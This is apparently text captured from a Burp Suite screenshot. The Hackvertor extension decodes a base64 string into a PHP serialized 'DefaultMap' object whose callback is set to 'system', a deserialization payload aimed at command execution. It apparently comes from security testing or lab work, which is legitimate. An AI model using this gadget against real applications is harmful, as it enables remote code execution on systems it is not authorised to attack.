 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 x ...
Custom Variables Encode Decode String Convert Conditions Math Hash HMAC Fake Charsets Compression Date Encrypt Decrypt Languages System
XSS Search
auto_decode auto_decode_no_decrypt d_base32 d_base58 d_base64 d_base64url d_burp_url d_css_escapes d_html5_entities d_html_entities d_js_string d_jwt_get_header
HV
Input: 107 107
Output: 63 63
<@d_base64>
TzoxMDoiRGVmYXVsdE1hcCI6MTp7czoyMDoiAERlZmF1bHRNYXAAY2FsbGJhY2siO3M6Njoic3lzdGVtIjt9<@/
d_base64>
O:10:"DefaultMap":1:{s:20:"□DefaultMap□callback";s:6:"system";}